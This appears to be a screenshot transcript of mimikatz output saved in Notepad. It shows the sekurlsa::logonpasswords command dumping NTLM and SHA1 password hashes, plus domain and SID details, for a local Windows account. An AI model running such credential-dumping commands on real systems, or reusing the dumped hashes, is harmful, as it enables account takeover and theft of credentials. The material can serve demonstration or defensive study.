 mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1
User Name : Ion
Domain : Ion-PC
SID : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain : Ion-PC
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM : a4a9436b46f7e948b2417435b63d6cac
* SHA1 : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :